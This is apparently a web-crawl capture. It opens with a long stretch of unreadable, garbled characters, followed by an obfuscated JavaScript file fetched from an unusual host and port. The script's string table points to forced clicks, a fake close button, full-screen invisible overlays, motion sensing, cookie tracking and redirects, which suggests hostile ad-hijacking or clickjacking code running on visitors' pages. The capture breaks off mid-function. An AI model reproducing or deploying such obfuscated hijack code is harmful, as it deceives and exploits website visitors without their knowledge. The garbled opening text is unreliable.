Ex~NB|E6J{_AtqCu+TzDnpY~zSuQW7X|OE(zWyRxEN2CEoK6wEEyOY;w6U-O&yz~iR-J]}I)V:CU6U(VzAI%dLkWuSi}tu{0h;dfz0Nkw~D{pe&w~DWBwxr0yNwKVw;^t-p6zDW+RwxkyOpTyyChDFkJ}NriexDqo}ECIW(kywpyodunDpy;ur7p;oxFF@2I]7x+z50Kf%5|:0K~24{U2Uw~5E-RE5]CudIVWe9S%E](+DWxuYT5;7uh~)DWkxwEp|z6&ohorrr%@)07rp]{k7_rspu7ew09nQ;)]WQxu7CsoN+s00d//)/{%/X4KQ/eX1/{/peQ}SO-//X|||oE+z5pppD0K%xxEEi:ODphhNuxkuhq^z]hp;zuDR@+;oru6-uF:^k]x~oTprSLCCxxEu6kk_rIU(NpWuDRSDtwCCSXorWyeeDWJnuWD%+6CCOO}WyI~IhxEp~A%Ir^q9Dq~@-uuE0^SBBUd|^IIuStF]yE|W0RrrpSJJW^^iTX]JNW|U{WSS0OL@)^|xC6u]ENWy7pEq]r19WEuw-{LWIWee/wpprN{Y]Ekk]nWiSEUYqiAxhU(YYAAVs:IIFff-(Bq}}F0O]yt9~xD+fYOUyS]]}ThKCBEtOwQfiFp;NwIpuy/D6k6E@&{/0wuOCDS(xTTqDsIkI(wY;)Udz~AWx0%:d}V)VT5d~L)FKef~hF_FQ@@^DCqQ5-xri2S(fDQ%~6I44s@kuurre2-W{L%wr|rrreY%YLxr/Sz9er%r%%wpywY1YyYD%@hQR}{K%^Ip~dNu9pRRhq5Xe]%C7~DWWWi6CDTTi&1ODWE]^zWOp-OzNWTxCpOpSettiQ@{ops)}p6x6^K%yEEt6oBWDn;u]LkC|wrI-d;IwOFU+u;Q/60SW2~|Nr;uVEJUUIiAU^Iq@]7nzAr726SDp(ST+^ii~kO1VU+y{kF0FF@XL26E45RQrk7W4I9]r~wIAxBE4K@ILye6X1puh%;YX/~6:iF~tOoud@ISI5^UehI~h^iA/::92tIpI(ffNhI|wF0-kE9V@%nui_L(d]R]R^xDxww&s1f_FpIXu:kD6N/kVVLr4QWf_RqT^5V1t;}2Y-dFFut9s@suQ~k^h9;s})_)5sqEURDzfI4/XprsWef%I-rrk{%15U7)4oe0uXrep{W&ww%%e7tryr_1yeefRpVL77rU@tf0yW:;CE7CCkDpIoBBxfVO-Aw%kywuI:UT|zODU+nnE+hOrkkAh--~IpkUCt4ByRIxxWI](}wkXhpx|&IrzxrUrf%EE+uDXxhEx]kd|4Ko-%xzwVOwI^Wisxxw+^0S+o+uEJ(@OC-t_t/uTqhok(s;A;(WLriE5pS|4Y+Ens_NC(soVSqYBW)2sOip4VKx9u9YzyWhqrokFr~(|Tor_;_Dr(zB;uRU&huSyrrhLKADIfSoNDiTXxWyJi_f+_Tr~spW|Onezu}2&Jt&]DAz1zERI(XKEL5/qzt^zErr0A1huyYoiE20zryR):rL&KreyF0Iw;d%-ROOkVQ}n|kV59Rn)V@QU5ASr-s}1NNyyX]^Q%rWw6pE]{QS+rfrNIC;Q6Rus)V}K1snIN%Q:;7/XWsyWruL+DI%R/E4h;R6kVp2IIy445hIn1DUzr]of2rw7xJ4s4^E@|%/xfrrT5Ip~z0Oe1(DWEBhyEN/4z0OI{xT-B6d:E|^dhq+x4~4E6UDLALAEI(}IrN-W-xkf-ur^6C0WL6@px)]-qJ;r+6SrRUNdSn5Bp{;6tNzwWq6%uDWh)uxui/Fzi;YkISd&F+]F@EEn)Exi(Cyd;)OOO@S5rW)iuh0B7{Qt7JCkrOhyWWWoRphxN0OrE/OyEAd9w9z1w}xSe--TFSorNiKE]42tF5nsuIuCS{E6FTirWSQYryEwiifz~KqdLT6~YQp;]V]ewIEun~kuTO{^U;Wyyi]+BrVB1kyJ1f|rfx-D|eVr{sJd9VQ91Ui%5+n5|kNx0TA)yxsX|k^&SI&DiSVBs0^i{nR@27ef1AX^n@B/Q%uiN-DeC]t%{rErk~dr{nE(dYY]z&2YVh+sS@Sr]{UOr+s(A2e14)CD40InQz@yun{sqY+)|rO;nQtsD+:Frt;5i%Qp&z]EEKB-:Y6EyC~Y]]t-Jxw%9ydEU)4yoo^hrdN^(E;Khw9-IpurhprrA;TN9i7L6CWNq0~}&10~z;uzICQSD6pnJiq)C0~xS+oIR%Epq|d|WuNd^N:|Luo0ho(:-{p|k:;OE)i+1DoCo}R0QfsI]kKw6~&A2JxWqtzn|U@h(%xXW]B12(W|_9p6XOqIRQsiFV7+xx)Qhrw@0U&d7pS^UVniAWSO}U-Vt@6]OL0LxeYr~^X~xUO{DTY(X/(qUOrqsd0SWeVK0++5(IwUF5wfO@6Ad^QDprphirrp^p6rr}:@qNQy]5^{eFU50x{Wu{oyQ%%YN7DN449-iQUQ&q5;oKKISYY/WC_/4OusCo_(QnFOxQXCoII_y51kE|%n/@e|dTp7t|6dKBXROdz)~f}6k&O)u^/;@Op&]I6D]4NrR}DWrIfCxBOEp-W62]D~+LRwi^WIqW;CWS|90S1RJhASId6WpACFr}xDkARV(-r-nAEpk~rkspY-eRCf0SS5DUqY]@WLq;5L:66z7~)soxsE/Jzy;IypiOw~hBV7LTutfi-rhp{yEpoYxAV;pO]&zWu~dD{EpL%yr5i/rE/D:DoLhkFSB;(prE9e~I~t4L+&6@O6eeY2Y]C~huB~soIi@|UnS/w@x0}5LK)]{44NV:NFkDYd}5{7EN0n6tFLrurih_^D+Oiq;dXr}_(N09KX(+-u%6tJCQqW_D/|qyp;phWzDwwnQKEFK1N1p2eD%0s^xwf14Y]V%RWT/nhNW&@UUXzrd;BrYy1t7U}TdhFU{Nyo:xBzB|rd2Nw+Rz]pW5UTr]K_-q9xB+N0xXXF+whCQyBDQ5;z-QEqEw)_9EzLSIrnXskns6hzYq5CESU/I6sLKo7wn~qdJQ(C17f_W~N6J1T~KXo{UwzLykfyr6A56xuO-p_AYUw6LTFDEU7e{;(0}nuIF0{9S-ENrr9{pru0S-DqSRrp6W}I:Ii4FBpu]DIhK{EIi{SIyzRu]{2erUrI)(ph&(rF|R^)]E&i}RDkpF|/yyVC]JsV:}h^Ju41-ow@4f~5Ur@p5SDI_6&IOpI|~~0K)nA5X-Dsx]VX4Iw1@W0sEq4y9DC4Onww/Opw:nh%rNs2&~EK}fADXLV:sJ^2Ofx9qN9hU^W-ypTE+f2h(%irNL9_ffxrC+0rLn@0hAquJ:xtQhhu%EI~hBT)YFAEpA|YkO&5)f4E6+9{(}Vn)IINEp~O0L4)OABBR]|B4nTxEdT~k}pp)(DpnEurKfp~x(iUX-u+4oRWL}s/)/1(^zEu4uVABd2fId{I27dktp~xuIyAqWdA4thNII0rupyNSesyt9y(IeVEEK5rpF1rrrWrEFpWWfJyr;/N_tCywd7(rzJWrLCWrxxSA&Nix]wIOwUS@zekw^UYe9w(Oe^NB~V;rseh0e+r{n(LdTVrQJ-A0R-IL1xFyX6Br])E_s^rUJ6yrKF:wURiwd7(rynq-NOL/nT+s(hU:O}-XfhAer1N}s5NJxt69pVUfoTNO{}f:FBYE%qf76zIkDsIwWO+f9Lq(Vh:~1)YE&q^iEk+/J:-REXArW5(4z;uL){FX&|rI(AOS7}y]NIh6EXikkCrpY:hKxXU1N@kEU;yEY/o-Bx5~xWiSNW|dNW75Y|~0+}kD;wquESQwI6q4~|fiEB/]Ez7U+^-T6Vw:7V;n+z)z~20|p|TVU]V|W5:wr5Fi~RL2q~wuxozhrx5~~NE1ENW-)uWh)Q@Erf^~CnCVp_rszNrJzorI;wS&9&@dYOtD~u+n-u|JUu2)r;N+itA9fUKuCOQ@CtRSdr(Ikr(xCdA:tF~||e)zpF5CpQowxJz}fwV:d)QAwXz6ew_op:fke/U6dEe)t/RTyY4R&;)VdY|DS5y^dYeudfT]YuhDY~YKd5OSSfB1YuA]Y]sdhiA5Y@q9WO+CYhUCh~tsSinnhhLxh|yKS|fOS|5)2]WVhIeQL9F]DAWprJ~1Y^DVYs2T;}++UVWYJVonLVx+;U-hN4Ao-|-U-IB7IEEXEp]Iu9ND-kAJ:-X;AoXU}WqO@@yA~^yfh~y_(&qT%9SyOkArNu;rIuT0(DI({np7LpWF;@rp(DV+xru+ypWDd+pdWV4-6n^W;~uyUJOT^6WLYIf-Idf)-Oh]yuCq@Ox}A&IpYE@FDsVOIre~IdIVLrr:i-k5B-4]F61qo|suy@:|UOrsTACB]peqDEs9}or;(rEt^x{r0|Ee%s&E_o&5rB0i:u40RD&tV@_y}+0UKU9B;K5rU6Wkr49-^zONW@]@xurUOTu6V22CzE9JdxwA-Tu~N0Y)/sVI-d:O(7h_O16iE-Br-|EWtSI6qw^B:Yf~Q%J~ryW~WTUrAh+ihu;6K;Y&|zkWh+f+Yt;V1]iBN@xiof~VE)6&w:-i]LFk]UFBJUF%tdf%t_Bpy:zWAQrRId(|oCf{96ip51SOAI(r9|N6zp6_]NYxEB~hpE:^zJExoBq6;t6UpQ^pw_;Cpsx6{E_S0I:USn_pssSWF0U+^fLuO2d;|66uL&IF:oSNJq_dAApwwD:N:Sxr1:L-u+uNX6rryX6-WVyry0:r}7V4(7f:dk:IeX:2x1+0~IpTf@:q};i]]QqOt{WyiTx4y%JJ0s_R0E:5;BFn}{:T6/^D)x(9^7ULA/ophYVz+RssIqRIFII6F{YBSI)p27;tIF40FiX)S6+xWWOihEux9p@}Yx_&h7f+rX_@rSo67-xxf7%oW_{Erz|uNStR)SxwNn_rAs~O+EF0)]Y@rs1~E^)IEQ|k(FxK5hAtOh(oOS2SOS4kEh&x(k()qi2AOnyW5L)-Ou+45nY+I_IO]Btx5CLnOCK)6C~OJC1n~XN1OSrJz}OhA0s]p}wkeUq6fOWEfF/piqVWJqqOJRydCdRidRt)^RIW9wy5p)V]dNVSdf6~9_sCd%1~JNRBy;x9&DeuwXquXE(W9(:o9(_tJ2(JLYf6de&^&ef2|YeAdL]}hYY@L%6t:41dXp/%I|0K{6E&yJ]_:oUy0E7ozur1F501kJ/EU2QNi1fVdzp_Aiupzu)e%~x|iIN6@EzL6@tD%+XkqBW(BCi9Ui]}F^N~OC6k;VWph|A]KxN2^duVnTW5SwfoW^Iqe:EQOo_riK%xL-5Nn2u2iLe(q@BIp+F/YUYrrUCI_np%)T-5%wYxr5hE7{-DKJ^WTWt5_rkf0Duy91r]0h:rU1k^-Wy|6)L;66DpL)t&LtCLxE4nK4DF%wKVFDID65/q(01XW6nO@){^k0{EE+{O@CuW%UwO+2:RR)4@AuK1N19e@p0B;{:KF1{KiJzkK)0q^hK-urrS0uR9CEe]]qE&rC+BrU5C/oVQCpFX%f5t%7JXI%OEk|Wt:pB6k7N_/qit7|r(qih6ByEi9@kYWuWUA9_-EOQ+6FEzX0]_k]Uk{kI2i]WS6]LqY}z@WCNi|hNLzLnkt_)u92kWt(QB97]{dNOx}1OOU6^C9s|uI&V&pEkF&iUpeQ/wqAh]R/W@o~V;{S2;{/Cx{uSK%;YU7k6^/eXki^^e4prUONuJ_WxT@tk4wt^D&|%q:5ru5OVrt4FdnhkqDOt99}^u@+W(x@yeK@rLs}(Ls^~OonBFT9~(rEd(t+;9/LzRKFk4EDkRn~VfkyFnnrU~nuULh-@E6%KD67%9RBqyzo9IENE7Yuek~eVOdW_&o/ok)_+SF_u@}@&JA6Rs}:@)W9~CN9UCT}F-uyBh9zd:DB]x6/FnSR:^:t;XySCi+Oy4:~CAk5fUW&|&NCQCAn6IiWLq)6;s]uRXqB9;TyId]Af%}oI)]An}Ynk-5xE]_F_zDnr5E;2QrSsh4E2y__z+NAK^W;}e-wQX5-FtxE~7}ek7N&0trt~hu;)o_];NiOzAC)iuddqrJe_~_1qWJrdr@q2dRdJ~^1dOk{yoVr(Ip)znfxS~rNYV0Ndqe(t2R%Xrp~Ofd/I~h(2q9fx}yYKh|XDDIT{W|Q{nd(Qtd51]&e7qd5{B0fT{B4Q+0|f7&|-%sJJ]eiCC@nVtqoWhB67{D@)L_JqrDKh^-1~2{AyL{FY_fUoiqL6:X0Ar-QdC6JEAy}EUhV}EY@E7qLrex(L4O(6XOA-KSph6SDp/u)d/@zp6/QUxE^ts+:Xn;VxOsy1k_0dy@V%2J+oJ0sehR9uQ_yDosEd;x:/nkRoFLQp/41IiLdk|w{w7/UAfASVBC{|J/1^9_peu]sU{}:V7Ly@^]2I^YQJ|Y5L;TN_1zf^2xQJi@Wk05N+6d(VD6rddu5t4(pDWrIrxoLVodAnLxWd:~E/{OOd_U~RK|N9&F{YERr&qpfK%+]sSh]yn%+zusF%i~+969N0NN0sC)-eS(1/k^x(|A_N{0RoeAwW(B&oX/EYq{x{Vr7o6WsE]pOx7&W5uWU]By(;oUFtt|o6~N^hw;FtOfo6EzDYB}A2z0fI6Ns;Oew)y6(Jh)9D06]VBd]q/~1Sx~)~%]-(pyF@z@Ch{UKq(5L2p7fq4%XCYoQ)uCoXBzWK;;Qsp~_Kp154ep/9uhX6Fp]XB;Yw-By@^KJ/_i&n0zq^x}oxnXswdQF1dBY19w:qU502)DqC9d|fOdqy{0S&qDUIYdTD_QE+YOQi-InOL;Wu7rL]5w|uYfu}1y{SN1p-7odC79^@QtJK%p6T~Q+~~rk7:Ry)z6Ws:6q1Y6V{f+N]CpEr7zQN~ICqiE;Yd525p9Di(qi6_4z^X^/4z}+k_EwS0)7()K-WIF5]7)~S|6Bwn)WIAfBs5-W6+6W6diVoYDxTVE6TwUV:UoNXfy/VJWz1nS6kK4%]^E/houn@dNE:7s61i-_e]CuWDrC&f1Y^/@CEUCUe/qhNk56R5@OrpzdE;R;(U_xWtfFFT_D:+tX)(@]17@IxLL)@xtIU7tqpYX(ru9@qkd)s_L%-i%swkX_@u0/76^D7weE]+X9h_2QFUJ(LUd~;)n5-AXYe~w4I+KeX@JIz]XTye&7x}WOUF{uS0|Wo{u^fo0T6{K%|r/)1%{&25Fk)Thh~VDu:xSu/}OCn{6kRAUwxD}/_dS@XLuB2zW9hz-70])p7/fO&szz6~z~WTppuVypu{Bw-sp96]i/|r&L%{uRuzuUUdBzYeExIodk:RpDNxpp--kz]uOStpD4EztxTNk}th~D0Wdw~-:)WwuC0yhk9d(p&xS4OpkE]ozOIqhREOAz|nrEtWw+od7;ksdJkSBzyK)~@^Tsr]0RT@9to0(%fEuzo(;Vpf0ywzrDokDrDKBR&(r94o~di_LDNY@pppxzDCBJAFs)FoA(r^OAfF&RN5rz0|L&UE9yIhIYBu]:](eIkIru6W)Lk7UIw1N^/y]K+4XRtor%/dfYtxerV5i:2Bp-yreN)/&/uwDS@0)f@1f_4eDKQ}1fDX7/+|D@swC%r)/+i@Vz%^&pB^k7F;||1f%9&F@1f_nfQ/_4QQ0{;e+q4f/92}KQYXUqDfD11}Sr+w2iKU7X/1C%-/n{0Q~toW+eXhpu+JkWNx2;hOWrDB((zrOJwu;EpOxrSYWo(W~Nz|JC+UV:S;W;_:Dr6zWNzWWR~~~}zx66qh{LBB9(BwWx-N:|r69Su5KKiS5VzTO]iYVWry;eYrppDD--ewuhTVUhkk++JfIESOq7UhTx|^V(z+E6140y:W&;I5JinEVXWh]x~QTdr(zp75+WI:~p_xywT+Ix:pxO-+p4R0zN9rJeOBKo:dS22OzrJdyyrz55)t:rzDw;C6r5ttyiS_DFQ~:/DL7_/rxDA;K~x@yyytK:SxFFIpOCNBAwpNuyAuSuAx/%;KnNUQ1NL_yLL0Y0kT00AU|||Bk&ENrhs}Odo@7}2iD5))dfJF@;N}%{T@wk4+O5OA%%;S2;YiIBTznKyxQD)F0}A@&s&)]dD/YY;ANworo)u0wXCE6O%{%%/4]1499d;&eL~Ixsux2w({ooKEDtr:4WpDp6r]ww20id6Vh~y~rD~W/ph9xS]/0Sp-&zRz+|r0(JNkppRuTErVWitIORD()+WhWWn;0LL^YJ-TTiiC+LW]Ok1wIEO(DfquhuRtQz+;SS9zS-BT:TdiWhCB):xe;9)h;NEK)pyzpDKA|;e{zzJ-KtkO992@KKB%Cshd)+|1n)9y9W4xo:qk_9W}0tteIiL_XAI}5KQ;KIyVt{)5Sz:TFRDy)5wrxE9L}u(UiIkW%%;zC)tts;eXyLQts;Bs-7ARWw-]QEW6Sf~f_B}Ud@:6QXf5(Y^LhpR-@yynson1C/7(NDw0Y%YXx&A1(oO}w5qs^JV/Ys&&2X~n1Yxe|Q}UQXU(XyXp{qo/7/IxW-t{W}u{opX/ok1wry/o0{rT-Fp14-ULz]W+hOY+E:BIIiU^&|EdTrd-yUVNdBr;dNJEU}(ppr2qU~dnpWOXE:uBoWrpy66I9;uT+iS_xD(KVuWY62UuO~}Fx0JKxr~t/fiqyN+wITBWTS-:BTrQ)Wn9E~Lr^W~x:|B+JO~uirrrhQ9rE7X5+EJ;TE5knhEQ+/Ne%1ed^W1iNBtYrpu9oJJV%IVJiUz2BV|wqq1dBTq;+WDxOIxV:_fwq(dFdAVw^Vz5w-;oDO]6wD|Cs9pAynCtsBrxX{JkU7wRrrWp{4IyV;d4V_(n}LWLVr}RI^QVn-]6SIBx0)Lf+@^4TSK_CwVqiSRJND:U@_/ES+K&qifTSE2YK(f1XDeB{n402;5^E46n}TI|5UI%-Diie5Y+|tDwpK4s(_{QCRC(%T;C2^YTCq75B~oWBV9yxzquuRY-sN6f6DkEISOCEu+VihD|I/oW70{pKT(|;hoSSW@:xBDn9B5zAEdIpNSJW~&oIFI)QdEUwIhz~COiSEit+us+roBztJLW(%(EzI^pr6A4ESWYqwr7OeES;f/ru6WiN+&ExkDr^o+reBE6WUkL)s7~SFKy-ui^kpLJ|CqxA~2@Rz@zJqzBkA{d}^;O_qJLtkQf-}yVny-n+CAT5E+y9R-rpuiq-rRWoho|y7Bx)zpx]x5xd}ICWxhI{xdLz@F79T~ppynyUJxrC{07DX|BT7A|reiCwz0e_:Juo9U0ru+xeX6oiSd(C4VST^(2VFIo@F2;q1Vz+^%eDoDdIF-@@)ESQn~CXLFV4CCrnx04RsIN7Te{E)7CDo4qQ9~y/ree&yRs|V^:@4nOuBqQV20xpw{~pz7A)TUSdnzr1n;h/wO]hrz^VS-1WLELCS(hTS~Fr6Y}@p(pAi-yIES]{__RSeTC+p}I@O4torEq90O;~LL~I{n1IO~5DrD}@Wywq~ph5EJ9IiiriqwhR1IpI&I^ffqxe+r5&+0fIxBX(RLi6hN~_e%q7Ok6Kr0UD{-Fp9rxCTSWVyJoqBs]0o%zWdFi6KOBr(WkC6]Xq::-T+p{JVEk+%Xqxz%TDW|FrIUoihhNdC;wkFNwRu0w~AA^~QdLQNJ6LOq:eNf|w:ShrLqBuI]Voi:d_%Uhy&S72:0;Y|pxx+i4/-IX1TNfQ^&dzUiDLkQL1y4e2f1R|(%%oNU}XQdeN1Y5L2;(]9s_W4nho}CNJi-X2}dO@^X0J@r|d~@6T:Sury)CFhVJ(zxEWWUD5DRkENz5~SI|DWXE0S0IpyF%X+i:9rqi_~4o6ORJ]xfB](BW5|h-^^t]Wp0sTOuh6p-&4sX:E-q6xr]%OS~R}Rt07/ihtF_)x/4&pxECrkDd_d+;B1Swr&YN7BOorRx-@^xUiifIeke]pXCV:zRD-6RhnVL)xABnRfWEAko2d-()~u&E6WtkJ;9E-J4JARiiuTx0d(rL5sEtrt@o|rsA({uArIrB5%yuh_+JD9^Y_RsqII~K%/Q:%:z5Xes_yruW@eh/;tf^Lq-]e&Y(dUBtKA|;/;^IrkN2W~pJ@V+p{)xI~:K4&SuqsdwnY(5Cq2;:Uh4F0]C:{ekYee5/2L{ILU51OyDUQI(U1F&5^%d-n|~WrdrtU~w~&z4-p^5iEz|nU6~QTYEEUD(R]%JnXJiQNsE5&oi-(ynEreYzDts@+_:7kEJIko:wqQF-+wV5]f%Epu42rOrDDSW;F()sI7&WdOpQJ6WF+++B&;o~EA_h~Rhoxrii(RrOC{A9)9V-}kn:Qhhe]ptQ&1@z:~V0Wzkp]w76VrEfn((W{9f4p}6t6NyzzruU-o1O1wWWAFw9EhJ]C:nhK1/%DpLxC/)T]A]:yriN-I(w{uS5udBE|hQQooIe6zO%nkqdwJixL}WT:RX2OkzOd_(2Rw/q(~&f&4FC/St/6{^:%wwFU2F2N7:(o)WNsfxqfD:y7pxouNTL{R6yuhDoxW1r{Cy1O6k2ee:_UCpK}K_9JXSY}Q6NpKL]Q56S]xz@5w:I2N^~%tzUF2O+9/yYQz;tA]zCiey-k]K6%^:ti^;_rtO6r|x@xqWIywr/RT:rAIW+^Ar-]Ekz%-z0yoyr~kOQOwp%7x6zE~66Eu6J+C_~zu:Wz-druSExEOL~z55rt5o~+O^iw5:IzxIWNpIUO{;S~5Lt@9:B5WL&xty&(7p5/(|Uy%xDrAenDs~i9(YIxtTJ9tFrOw%DNuw~9uwTkW/)^{6TXr)Oer2~yB9|LI]dpItpzRTU_+D4^T+iy(ThwrIO+rNRz5qz~5pT+SII5V^J24-z9r99wVK4wYw~t]sY~&i|I]o&JK9~qKUI_K7ULro{JKq+5KX:w-z-J:{)XI9u56_r^z|5E+Do]6}d6W(oJW%n;s@OI2fIErRxS-0|FXI)OxSRk~~1E}EoFdrI621wt~B-6~%n;I6nWiyir{~Oex/:R}O1k{eIpiIRzx0^OUn-rw^6xw;rR{A:^UIOx96;TxR%iWNTDx;e~_hnhwhX]Q5ixr11xx9iXJ4+]COWz//hrruu|E6&)C~w75I{NUToVL~]C+I{Lpu)K)IfVOeLB)_+itrBLOWC@6z:6T::WLL^IoW{kz|e%zJEVTIA(ptrI-yLEKn+(:UW%xIE_6|USU1EdznU@6~7wy64uO4F%0i4QoA-rD;p{hT0FL+pS-{%{n1I{Swo(-}QVzDiJ:Y]_xsozRx%&OpVto^0xy4ufduF7zr4LC^~@Er7hCSQxti~Si+0Wzk~K:1f^nWEpKxE9p^&zrrLDL0](nr5D1SFkB@BiCQ-VzhdyJF)OrrFiIIniIIQir-I;6SOydSqIwIdIrrYiJk(i|TxpJEq{{D05(6xOnu@/zn{p0p_frxX:ye{5Rx0SRB+Dxy(Xny}AhS5fu+E1rf9w]:fRIzDD{LuT^_:JSrrxI:tdw^oE;x99AWrVk:oRkLNp&rLr4S/+wz-T4LOr%^OJNTetE;^IEp2q&^1/%EQ}Eq|^:JW5kBLshE;V(qEL+n~xX%yL7AEFidLx}QWFC~E_|0LTn]WU{&W%VpFrr6i5orf%q;WX%VF_5q9L7Oh9qphCyW{q5xrqWe;xJx_Y|:+r9_t_7p~SB;|LtXy~yF;K^uNtdrIhE:JWpQI6|tN]&SIRV(I+;kp7dKsVnxrVrhW;~zppx/+W6pI+EuWniVpy9AzE}q~+pC;xJ:IWOd~k7EwXd:rwKqw(W;AJzDnp;F9x|}e]Q/txDTRr+IBR%WC:%wnLt0Wq+^ATyfrXwTrpW2)xT~Irzf]:Tp:+n~tJfEnCfA49qrUt//xzSenzy/K4z~B+nC4}Ik&;fUKi9@|9I)sTfJ424kK}qsp+tx_0I6/B]DyxrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47419
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}nF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}nF(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var 